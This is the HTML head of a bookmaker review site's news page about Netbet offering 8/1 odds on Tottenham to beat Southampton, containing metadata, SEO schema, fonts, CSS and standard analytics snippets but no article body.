

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/news/netbet-81-for-tottenham-to-win-southampton/
body_size: 38732
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/news/netbet-81-for-tottenham-to-win-southampton/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/news/netbet-81-for-tottenham-to-win-southampton/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/news/netbet-81-for-tottenham-to-win-southampton/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Netbet is giving you odds of 8/1 for Tottenham to win Southampton - Bookmaker reviews, Tips &amp; Free Bets</title>
	<meta name="description" content="Who would win the encounter? Tottenham or Southampton? Netbet is giving you odds of 8/1 for Tottenham to win. Let us examine the offer:" />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/news/netbet-81-for-tottenham-to-win-southampton/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Netbet is giving you odds of 8/1 for Tottenham to win Southampton - Bookmaker reviews, Tips &amp; Free Bets" />
	<meta property="og:description" content="Who would win the encounter? Tottenham or Southampton? Netbet is giving you odds of 8/1 for Tottenham to win. Let us examine the offer:" />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/news/netbet-81-for-tottenham-to-win-southampton/" />
	<meta property="og:site_name" content="BA" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-04T13:11:36+00:00" />
	<meta property="article:modified_time" content="2019-12-10T12:04:45+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/news/netbet-81-for-tottenham-to-win-southampton/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/news/netbet-81-for-tottenham-to-win-southampton/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"Netbet is giving you odds of 8/1 for Tottenham to win Southampton","datePublished":"2019-01-04T13:11:36+00:00","dateModified":"2019-12-10T12:04:45+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/news/netbet-81-for-tottenham-to-win-southampton/"},"wordCount":243,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/#organization"},"articleSection":["News"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/news/netbet-81-for-tottenham-to-win-southampton/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/news/netbet-81-for-tottenham-to-win-southampton/","url":"https://www.bookmakeradvisor.com/news/netbet-81-for-tottenham-to-win-southampton/","name":"Netbet is giving you odds of 8/1 for Tottenham to win Southampton - Bookmaker reviews, Tips & Free Bets","isPartOf":{"@id":"https://www.bookmakeradvisor.com/#website"},"datePublished":"2019-01-04T13:11:36+00:00","dateModified":"2019-12-10T12:04:45+00:00","description":"Who would win the encounter? Tottenham or Southampton? Netbet is giving you odds of 8/1 for Tottenham to win. Let us examine the offer:","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/news/netbet-81-for-tottenham-to-win-southampton/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/#website","url":"https://www.bookmakeradvisor.com/","name":"BA","description":"Bookmaker Bonus Codes, Sign-up bonuses and Reviews - Bookmaker Advisor","publisher":{"@id":"https://www.bookmakeradvisor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/#organization","name":"BA","url":"https://www.bookmakeradvisor.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"BA"},"image":{"@id":"https://www.bookmakeradvisor.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BA &raquo; Feed" href="https://www.bookmakeradvisor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BA &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BA &raquo; Netbet is giving you odds of 8/1 for Tottenham to win Southampton Comments Feed" href="https://www.bookmakeradvisor.com/news/netbet-81-for-tottenham-to-win-southampton/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
